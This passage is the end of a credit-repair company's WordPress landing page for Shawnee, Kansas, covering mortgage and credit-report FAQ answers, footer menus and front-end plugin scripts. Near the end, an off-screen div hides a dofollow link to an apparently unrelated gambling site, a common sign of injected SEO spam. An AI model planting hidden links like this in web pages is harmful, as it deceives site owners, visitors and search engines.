					<div id="elementor-tab-content-9446" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-9446"><p>There isn&#8217;t a certain credit score below which you won&#8217;t be approved for a mortgage. However, it will be more difficult to get a house loan the lower your credit score. </p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-9447" class="elementor-tab-title" data-tab="7" role="tab" aria-controls="elementor-tab-content-9447" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a href="" class="elementor-toggle-title">What need I to do about my credit reports? </a>
					</div>

					<div id="elementor-tab-content-9447" class="elementor-tab-content elementor-clearfix" data-tab="7" role="tabpanel" aria-labelledby="elementor-tab-title-9447"><p>After receiving your credit reports, submit the original copies to Shawnee, Kansas, credit repair for rectification. Additionally, be sure to make copies for your own records.</p></div>
				</div>
								</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-1" class="widget widget_text">			<div class="textwidget"><h3>Credit Repairr</h3>
<p style="font-size: 20px;">Since the beginning of the Credit Repairr, we have collaborated with a great number of private citizens and proprietors of all types of businesses.</p>
</div>
		</section></div>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="" aria-label=Facebook target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="" aria-label=Twitter target="_blank" rel="noopener noreferrer" style="--color: #7acdee; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg></span></a><a href="" aria-label=Instagram target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">Services</h2><nav class="menu-services-container" aria-label="Services"><ul id="menu-services" class="menu"><li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="#" class="menu-link">Credit Examination</a></li>
<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="#" class="menu-link">Credit 1-on-1 Plan</a></li>
<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="#" class="menu-link">Attorney Advantage</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="#" class="menu-link">Seeing Guaranteed Results</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="#" class="menu-link">Care Credit Management</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Quick Links</h2><nav class="menu-quick-link-container" aria-label="Quick Links"><ul id="menu-quick-link" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-506"><a href="https://creditrepairr.com/" class="menu-link">Credit Repair</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://creditrepairr.com/about/" class="menu-link">About</a></li>
<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://creditrepairr.com/how-it-works/" class="menu-link">How It Works</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://creditrepairr.com/blog/" class="menu-link">Blog</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://creditrepairr.com/testimonials/" class="menu-link">Testimonials</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://creditrepairr.com/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-1174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1174"><a href="https://creditrepairr.com/sitemap_index.xml" class="menu-link">Sitemap (XML)</a></li>
</ul></nav></section></div>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="text-2" class="widget widget_text"><h2 class="widget-title">Contact Info</h2>			<div class="textwidget"><div class="text">1400 East Cooley Drive Colton, CA 92324</div>
<div class="text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="e38a8d858ca3809186878a97918693828a9191cd808c8e">[email&#160;protected]</a><br />
800-603-8045</div>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Credit Repair</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p>Powered by Credit Repair ┊ Developed by <a href="https://rittikmojumder.com/">Rittik Mojumder</a></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
		<span class="screen-reader-text">Scroll to Top</span>
</div>
			<script type="rocketlazyloadscript">
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.1.3" id="astra-theme-js-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://creditrepairr.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://creditrepairr.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1758682517" id="hfe-frontend-js-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.38.1" id="forminator-jquery-validate-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.38.1" id="forminator-form-js" defer></script>
<script id="forminator-front-scripts-js-extra">
var ForminatorFront = {"ajaxUrl":"https://creditrepairr.com/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.38.1" id="forminator-front-scripts-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.38.1" id="forminator-intlTelInput-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/creditrepairr.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4896,"title":"Credit%20Repair%20Shawnee%20KS%20-%20Credit%20Repair%20Call%3A%20800-603-8045","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" src="https://creditrepairr.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {jQuery(function() {jQuery.ajax({url: 'https://creditrepairr.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "1051",},success: function (response) {jQuery('#forminator-module-1051 #forminator_nonce').val( response.data );}});})});</script><div style="position:absolute;left:-9999px;top:auto;width:1px;height:1px;overflow:hidden;"><a href="https://graphicloads.com/" title="bahislion" rel="dofollow">bahislion</a></div>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[1051] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false};

				var runForminatorFront = function () {
					jQuery('#forminator-module-1051[data-forminator-render="0"]')
						.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"phone-1\": {\"required\": true,\"trim\": true,},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"This field is required. Please input your name.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"phone-1\": {\n\"required\": \"This field is required. Please input a phone number.\",\n\"trim\": \"This field is required. Please input a phone number.\",\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"name-1":[],"email-1":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/creditrepairr.com\/credit-repair-shawnee-ks","form_id":1051},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
				}

				if (window.elementorFrontend) {
					if (typeof elementorFrontend.hooks !== "undefined") {
						elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
							runForminatorFront();
						});
					}
				} else {
					runForminatorFront();
				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class 